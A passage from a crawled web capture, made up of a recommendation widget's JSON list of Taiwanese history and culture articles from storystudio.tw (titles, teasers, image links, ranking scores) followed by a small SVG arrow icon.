...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/taiwan-prohibited-immigrants"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%258D%25B0%25E5%25BA%25A6%25E6%2595%2599%25E7%25A5%259E%25E8%25A9%25B1%25E8%2588%2587%25E7%258C%25B4%25E7%25A5%259E%25E5%2593%2588%25E5%25A5%25B4%25E6%259B%25BC","title":"印度教神話與猴神哈奴曼","image":"7730bf78408c9a41f872a7f804768b8e.jpg","pubdate":"201701040000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/512px-Rigveda_MS2097.jpg","author_name":"印度教神話的猴神哈奴曼與我們所熟悉的「美猴王孫悟空」其實有段歷史淵源？","task":"storystudio_tw_task","topic":["lifestyle","fashion"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%8D%B0%E5%BA%A6%E6%95%99%E7%A5%9E%E8%A9%B1%E8%88%87%E7%8C%B4%E7%A5%9E%E5%93%88%E5%A5%B4%E6%9B%BC"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdonot-to-try-be-tang-tai-zongs-brother-1","title":"穿越者注意！千萬不要當唐太宗的哥哥！（上）","image":"7ded660e5d550ba5524e0fc6f43307f3.jpg","pubdate":"201502040000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/%E5%A6%82%E5%B1%A5%E8%96%84%E5%86%B0-1024x1024.jpg","author_name":"太子是一個很爛的職位，而且是個老是被當成爽兵的屎缺，尤其是唐代的太子，更是非常之慘","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/donot-to-try-be-tang-tai-zongs-brother-1"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-kuskus-shrine","title":"國境之南：排灣族和高士神社的百年哀愁","image":"73156a57d7e0b295e7f0fe72e5f14944.jpg","pubdate":"202403040000000000","category":"故事","safe_text":false,"common_category":["politics","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%AB%98%E5%A3%AB%E7%A5%9E%E7%A4%BE01.jpeg","author_name":"從美軍陸戰隊入侵、與日軍的戰爭、再到二戰戰爭宣傳與徵兵，排灣族百年來的歷史，同時也是臺灣近代史的縮影。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/story-of-kuskus-shrine"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffishing-in-china","title":"鯉魚躍龍門：曾一度被禁養，到成為貴族花園中的觀賞魚類，中國人為什麼愛養鯉魚？","image":"60460c8648df2c50b3e7ceef86cab07c.jpg","pubdate":"202105230000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/05/fishing-in-chinese-05-1024x928.jpg","author_name":"早在人們普遍養殖鯉魚之前，中國政治家范蠡在約西元 475 年寫成了一部經典的入門書《養魚經》。據說他在池緣種植桑樹，並設置養蠶場，蠶落下的糞便可以餵魚，同時桑葉 ...","task":"storystudio_tw_task","topic":["lifestyle","animalpet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/fishing-in-china"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fshen-bao-zhen","title":"【臺灣通史】廢渡臺禁令、開啟臺灣邊區治理：牡丹社事件後的沈葆楨與對臺政策","image":"ad13de4d2bc4c944fd21b7523561cd40.jpg","pubdate":"202407070000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BB%A2%E6%AD%A2%E6%95%B8%E7%99%BE%E5%B9%B4%E4%BE%86%E7%9A%84%E6%B8%A1%E8%87%BA%E7%A6%81%E4%BB%A4%EF%BC%8C%E9%96%8B%E5%95%9F%E8%87%BA%E7%81%A3%E9%82%8A%E5%8D%80%E6%B2%BB%E7%90%86%EF%BC%9A%E7%89%A1%E4%B8%B9%E7%A4%BE%E4%BA%8B%E4%BB%B6%E5%BE%8C%E7%9A%84%E6%B2%88%E8%91%86%E6%A5%A8%E4%BB%A5%E5%8F%8A%E4%BB%96%E7%9A%84%E6%B2%BB%E8%87%BA%E5%B0%8D%E7%AD%96_02.jpg","author_name":"1874 年，日本藉口牡丹社原住民殺害琉球的日本國民並藉口進攻臺灣，是為「牡丹社事件」。當時清廷急尋備戰的人才，此時躍上檯面的人選為時任清朝船政總理大臣的沈葆楨 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/shen-bao-zhen"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fping-pong-diplomacy","title":"「乒乓外交」──1970年代，讓中美關係破冰的關鍵一球","image":"9a7d9101be6b095647fcf5bee15b3ae6.jpg","pubdate":"201812180000000000","category":"","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/1-26.png","author_name":"中美關係經過 20 年的互相猜疑與誤解後，在乒乓球的作用下才讓雙方得到清楚的信號。","task":"storystudio_tw_task","topic":["international_news","lifestyle","politics"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/ping-pong-diplomacy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25A9%25BF%25E8%25B6%258A%25E5%2588%25B0%25E5%2594%2590%25E4%25BB%25A3%25E5%258D%2583%25E8%2590%25AC%25E4%25B8%258D%25E8%25A6%2581%25E5%2581%259A%25E7%259A%2584%25E4%25BA%2594%25E7%25A8%25AE%25E4%25BA%25BA%25EF%25BC%25885%25EF%25BC%2589%25EF%25BC%259A%25E7%258B%2590%25E7%258B%25B8%25E8%25AE%258A%25E6%2588%2590%25E4%25BA%25BA","title":"穿越到唐代千萬不要做的五種人（5）：狐狸變成人","image":"0ff8461ec80be90d65048f38e6a87187.jpg","pubdate":"201504160000000000","category":"故事","safe_text":false,"common_category":["animalpet","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/%E7%84%A1%E5%B0%BE%E7%86%8A-1024x1024.jpg","author_name":"「狐」和同音的「胡」一樣，代表著不同於「唐人」的外來者，那麼，要融入這個社會，可就沒那麼容易了！","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/%E7%A9%BF%E8%B6%8A%E5%88%B0%E5%94%90%E4%BB%A3%E5%8D%83%E8%90%AC%E4%B8%8D%E8%A6%81%E5%81%9A%E7%9A%84%E4%BA%94%E7%A8%AE%E4%BA%BA%EF%BC%885%EF%BC%89%EF%BC%9A%E7%8B%90%E7%8B%B8%E8%AE%8A%E6%88%90%E4%BA%BA"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmaretsuba","title":"一個經歷霧社事件、二戰、白色恐怖的臺灣家族：下山家","image":"d55c56174e908be8403f5dcce522851e.jpg","pubdate":"201801050000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/photo01r.jpg","author_name":"下山家族的特殊歷史背景，讓他們一家經歷了霧社事件、二次世界大戰、白色恐怖......","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/maretsuba"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwanese-used-to-sleep-with-pigs","title":"臺灣人在家養豬、還跟豬豬睡作伙，讓荷蘭人和日本人都受不了……臺灣史上的養豬傳統及革新","image":"","pubdate":"202007090000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":null,"author_name":"荷蘭人敲響熱蘭遮城裡警鐘，宣布：嚴禁城裡的漢人在家養豬（因為實在是太臭了）……讓曾品滄告訴你，臺灣史上的養豬傳統及革新","task":"storystudio_tw_task","topic":["lifestyle","animalpet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/taiwanese-used-to-sleep-with-pigs"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%2595%25B6%25E5%2585%25AC%25E4%25B8%25BB%25E8%25AE%258A%25E6%2588%2590%25E4%25BA%25BA%25E8%25B3%25AA%25EF%25BC%259A%25E6%25AD%2590%25E6%25B4%25B2%25E7%258E%258B%25E5%2590%258E%25E5%2580%2591%25E7%259A%2584%25E6%2582%25B2%25E6%2585%2598%25E4%25BA%25BA%25E7%2594%259F","title":"當公主變成人質：歐洲王后們的悲慘人生","image":"8d8076ec9b2ef0a6c1585cb2d9862252.jpg","pubdate":"201602090000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2016/02/Philippe_of_France_Duke_of_Orl%C3%A9ans_and_only_brother_of_Louis_XIV_bearing_the_cross_of_the_Order_of_the_Holy_Spirit.jpg","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E7%95%B6%E5%85%AC%E4%B8%BB%E8%AE%8A%E6%88%90%E4%BA%BA%E8%B3%AA%EF%BC%9A%E6%AD%90%E6%B4%B2%E7%8E%8B%E5%90%8E%E5%80%91%E7%9A%84%E6%82%B2%E6%85%98%E4%BA%BA%E7%94%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftsai-chien","title":"【臺灣通史】一代海賊王與他的女人，蔡牽與蔡牽媽的海上傳奇","image":"331b494775c367fd1e7deb3c57868220.jpg","pubdate":"202411100000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E4%BB%A3%E6%B5%B7%E8%B3%8A%E7%8E%8B%E8%88%87%E4%BB%96%E7%9A%84%E5%A5%B3%E4%BA%BA%EF%BC%8C%E8%94%A1%E7%89%BD%E8%88%87%E8%94%A1%E7%89%BD%E5%AA%BD%E7%9A%84%E6%95%85%E4%BA%8B_02.jpg","author_name":"1809年8月，浙江臺州漁山外海，縱橫大海多年的海賊王蔡牽正在與生平勁敵——福建提督王得祿進行著最後的對決。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/tsai-chien"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fflamenco-the-dace-of-tragedy","title":"灌注渾身熱情，舞出滿腹悲哀：西班牙佛朗明哥舞的發展簡史","image":"af566e51d3b1d526d3434adb088fe0c7.jpg","pubdate":"202110020000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/02/flamenco-the-dace-of-tragedy-3-1024x704.jpg","author_name":"初期是安達魯西亞的民俗娛樂，十九世紀以後，卻變成西班牙整體的文化構成要素，巧妙地表現出西班牙人共通的命運主義、悲劇世界觀，亦即思想家兼詩人米格爾．德．烏納穆諾所 ...","task":"storystudio_tw_task","topic":["lifestyle","shopping"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/flamenco-the-dace-of-tragedy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdeng-xiaoping-visited-japan%2F","title":"中國現代化過程中，日本扮演什麼樣的角色？鄧小平：「我們是個落後的國家，需要向日本學習」","image":"439230e7a290a0e0d66fd412fefd93c6.jpg","pubdate":"202002220000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/02/deng-xiaoping-visit-japan-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/deng-xiaoping-visited-japan/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E5%2588%25B0%25E5%25BA%2595%25E6%259C%2589%25E5%25A4%259A%25E7%25AA%25AE%25EF%25BC%259F","title":"【台語原來是這樣】如何用台語形容一個人很窮？","image":"d03183a1c97513c0cc0494821284056f.jpg","pubdate":"201508030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/08/%E7%84%A1%E9%8C%A2%E5%89%AA%E5%B8%83.jpg","author_name":"台語的「窮」要怎麼說？","task":"storystudio_tw_task","topic":["weightloss","investment","fortune","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E5%88%B0%E5%BA%95%E6%9C%89%E5%A4%9A%E7%AA%AE%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgood-morning-image","title":"認同請分享：「早安圖」和「長輩圖」的視覺文化大解析","image":"296e383c5041d123066bfb727c03fd98.jpg","pubdate":"201902190000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/3-31.png","author_name":"你曾經收過「早安圖」或「長輩圖」嗎？這些圖不都是喜歡使用手機或平板的長輩們，發來發去的圖嗎？兩者之間有差嗎？","task":"storystudio_tw_task","topic":["phonepad","lovemarriage","health"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/good-morning-image"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25BD%25AA%25E8%2588%2587%25E7%25BD%25B0%25E7%259A%2584%25E7%258C%25A9%25E7%25B4%2585%25E8%25A1%2580%25E7%25AB%25A0%25EF%25BC%259A%25E4%25BB%25A4%25E4%25BA%25BA%25E9%25A1%25AB%25E6%2585%2584%25E7%259A%2584%25E6%25AD%2590%25E6%25B4%25B2%25E5%2588%2591%25E7%25BD%25B0%25E5%258F%25B2","title":"罪與罰的猩紅血章：令人顫慄的歐洲刑罰史","image":"1b0ae6f47594279d951282d44ac9f7c9.jpg","pubdate":"201604110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/03/Fig-2-805x1024.jpg","author_name":"從羅馬時期、中世紀到18世紀，歐洲的刑罰不斷地在改變。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E7%BD%AA%E8%88%87%E7%BD%B0%E7%9A%84%E7%8C%A9%E7%B4%85%E8%A1%80%E7%AB%A0%EF%BC%9A%E4%BB%A4%E4%BA%BA%E9%A1%AB%E6%85%84%E7%9A%84%E6%AD%90%E6%B4%B2%E5%88%91%E7%BD%B0%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fempress-dowager-cixi","title":"清朝進行現代化改革的幕後推手，其實是慈禧太后？","image":"0d9e73a2b9dd97bb05a922b8a200596a.jpg","pubdate":"201610150000000000","category":"故事","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/Kang-Youwei.jpg","author_name":"以往被視為妨礙清廷變法的慈禧太后，其實曾是改革運動的重要支持者？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/empress-dowager-cixi"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchild-stars-in-taiwanese-movies","title":"萌到你了嗎？回首臺語片的黃金歲月，天才童星們閃亮登場","image":"3ac6802593e1af08feaf46fa74fed034.jpg","pubdate":"202101020000000000","category":"","safe_text":false,"common_category":["entertainment","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/child-stars-in-taiwanese-movies-4-1024x647.jpg","author_name":"臺語片時期大量出現以童星為宣傳重點的廣告，格外讓人感到時代的眼淚。可別小看童星在台語片行銷上所佔的角色，對應到劇情上，由他們扮演的兒童角色是一大吸睛亮點。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/child-stars-in-taiwanese-movies"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcant-smile-when-photographing","title":"對著鏡頭卻笑不出來！攝影最初發明之時，人們為什麼要擺著一張臭臉？","image":"3c4b5081c255b684581f3f1cf682abf7.jpg","pubdate":"202303060000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%A8%E5%85%89%E9%9B%95%E5%88%BB%E5%87%BA%E8%82%96%E5%83%8F%E7%95%AB%EF%BC%9A%E6%94%9D%E5%BD%B1%E6%9C%80%E5%88%9D%E7%99%BC%E6%98%8E%E4%B9%8B%E6%99%82%EF%BC%8C%E4%BA%BA%E5%80%91%E7%82%BA%E4%BD%95%E6%93%BA%E8%91%97%E4%B8%80%E5%BC%B5%E8%87%AD%E8%87%89%EF%BC%9F01.jpg","author_name":"由於攝影曝光的過程曠日廢時，早期人們照相時必須固定姿勢，更不可能維持好幾分鐘的笑容。然而，第一位打破潛規則，在照片上開懷暢笑的，竟然是位中國人……","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/cant-smile-when-photographing"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgushi-taichung-01-2","title":"【故事臺中】從桃園到鹿港都是他的！臺灣的中部傳奇「大肚王」","image":"38b246788eb91896f142178ebc6935b5.jpg","pubdate":"201711230000000000","category":"","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-198.png","author_name":"傳說，以前臺中有個大肚番仔王，統轄 20 多個村落，只要他射箭射到的田地就會大豐收","task":"storystudio_tw_task","topic":["trip","social"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/gushi-taichung-01-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-cultural-revolution-1%2F","title":"文化大革命到底是怎麼一回事？","image":"cc73aad5fabd2182bc43ca84f86d2671.jpg","pubdate":"201505140000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%AF%9B%E6%BE%A4%E6%9D%B1%EF%BC%9A%E7%9C%9F%E5%AF%A6%E7%9A%84%E6%95%85%E4%BA%8B.jpeg","author_name":"「我們將要啟發、組織群眾，挖出潛伏的敵人，為文化大革命的最終勝利流血、犧牲。」","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/history-of-cultural-revolution-1/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Feveryone-is-an-era","title":"1930 年代大稻埕職業婦女的喜好大搜查！","image":"5713fe75897e8454bdceea9fddc212f6.jpg","pubdate":"201611040000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2019/11/%E5%8F%B0%E5%8C%97%E7%85%99%E8%8D%89%E5%B7%A5%E5%BB%A0%E5%A5%B3%E5%B7%A5%E7%B5%95%E5%A4%A7%E5%A4%9A%E6%95%B8%E6%98%AF%E5%8F%B0%E7%81%A3%E4%BA%BA%EF%BC%8C%E4%B8%94%E5%A4%9A%E4%BD%8F%E5%9C%A8%E5%A4%A7%E7%A8%BB%E5%9F%95%E3%80%82%E5%A5%B9%E5%80%91%E5%B9%B4%E7%B4%80%E5%BE%9E%E5%8D%81%E5%B9%BE%E6%AD%B2%E5%88%B0%E4%BA%94%E5%8D%81%E5%B9%BE%E6%AD%B2%E9%83%BD%E6%9C%89%EF%BC%8C%E5%B9%B4%E7%B4%80%E7%A8%8D%E9%95%B7%E8%80%85%E7%B8%BD%E8%A6%8F%E8%A6%8F%E7%9F%A9%E7%9F%A9%E6%A2%B3%E8%91%97%E5%85%B8%E5%9E%8B%E7%9A%84%E5%8F%B0%E5%BC%8F%E5%8C%85%E9%A0%AD%E3%80%82.jpg","author_name":"在那個婦女剛走出家庭的1930年代，若要觀察當時台北的職業婦女，煙草工場可說是個大窗口。","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/everyone-is-an-era"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-dairy-of-wuhan-pneumonia-01","title":"【武漢封城日記】我是一個遇事冷靜的人──直到1月20日那天，我才開始不知所措","image":"90dfb04a9c3e7ddebe6b5c5a5c38eb02.jpg","pubdate":"202003270000000000","category":"故事","safe_text":false,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%AD%A6%E6%BC%A2%E5%B0%81%E5%9F%8E%E6%97%A5%E8%A8%98.png","author_name":"也是從那天起，武漢街頭戴口罩的人突增，好多藥局的醫用口罩都賣光了，還有很多人在買防治感冒的藥。","task":"storystudio_tw_task","topic":["surgery","lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/the-dairy-of-wuhan-pneumonia-01"}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"1243","rt60":"2762","rt30":"2366","rt40":"2547","rt90":"7202","rt70":"2471","rt0":"0","rt80":"3062","0":"-318","100":"14","rt10":"622","rt100":"3070","rt20":"1452","90":"37","80":"18","70":"17","60":"23","time":"26810","50":"13","40":"35","updated":"1763937728971","30":"46","20":"51","10":"64","url":"https://storystudio.tw/article/gushi/white-terror-victim-in-ntu-shuiyuan-campus/","pv":6,"score":260.9433962264151,"title":"「那原是槍斃人的地方。」臺大水源校區前身的解剖室，竟是無數政治犯的冤死之處","image":"ea2db0c502326208f31104a361d763d1.jpg"},{"rt50":"440","rt60":"385","rt30":"224","rt40":"275","rt90":"1725","rt70":"641","rt80":"524","rt0":"0","0":"-102","100":"8","rt100":"791","rt10":"76","rt20":"170","90":"20","80":"7","70":"10","60":"7","50":"10","time":"5260","40":"8","updated":"1763944816638","30":"9","20":"10","10":"13","url":"https://storystudio.tw/article/gushi/story-story-night-33-franz-ferdinand-von-osterreich-este","pv":1,"score":55.88235294117647,"title":"斐迪南大公｜那個點燃一戰戰火的皇儲，與他和侍女間沒人祝福的愛情","image":"4f0f80bc690c5524954375821f6acfdd.jpg"},{"rt50":"7447","rt60":"8084","rt30":"4164","rt40":"6004","rt90":"20141","rt70":"10044","rt0":"0","rt80":"12615","0":"-698","100":"38","rt10":"1427","rt100":"10585","rt20":"4021","90":"82","80":"59","70":"56","60":"55","50":"62","time":"84553","40":"64","updated":"1763942595624","30":"64","20":"100","10":"118","url":"https://storystudio.tw/article/gushi/bella-gerant-alii","pv":1,"score":48.53868194842407,"title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg"},{"rt50":"545","rt60":"946","rt30":"801","rt40":"1214","rt90":"1516","rt70":"2078","rt0":"0","rt80":"3973","0":"-109","100":"1","rt10":"381","rt100":"282","rt20":"578","90":"6","80":"18","70":"11","60":"6","time":"12311","50":"4","40":"12","updated":"1763944817071","30":"12","20":"14","10":"25","url":"https://storystudio.tw/article/gushi/nixon-impeached","pv":1,"score":43.85321100917431,"title":"史上彈劾第一人：尼克森其實根本沒有參與水門案？","image":"127687e2e0a1584620b8f102989d8c85.jpg"},{"rt50":"3678","rt60":"4104","rt30":"3885","rt40":"4508","rt90":"10869","rt70":"4662","rt80":"9272","rt0":"0","0":"-417","100":"13","rt10":"1241","rt100":"4028","rt20":"3730","90":"39","80":"38","70":"22","60":"23","time":"49986","50":"25","40":"40","updated":"1763944216983","30":"49","20":"80","10":"88","url":"https://storystudio.tw/article/gushi/confuciuss-early-life","pv":1,"score":42.13429256594724,"title":"從「野合」而生到認祖歸宗──孔子的曲折身世原來與父母跨階級的愛有關？","image":"f3dadc0c2d444bd0131a5c4b1c833ae5.jpg"}],"time":1763950672,"logid":"498d062a-7238-46d7-a953-9c83850d799a","alg":"ltr","safe_image":null,"safe_text":null,"identity":null,"ip":"18.217.48.4","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-next-green2.svg
body_size: -4
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56 56.2" style="enable-background:new 0 0 56 56.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#00895D;}
</style>
<circle class="st0" cx="27.8" cy="27.9" r="26.5"/>
<g>
	<line class="st0" x1="13.1" y1="27.9" x2="42.5" y2="27.9"/>
	<polyline class="st0" points="36.6,21.9 42.8,27.9 36.6,34 	"/>
</g>
</svg>
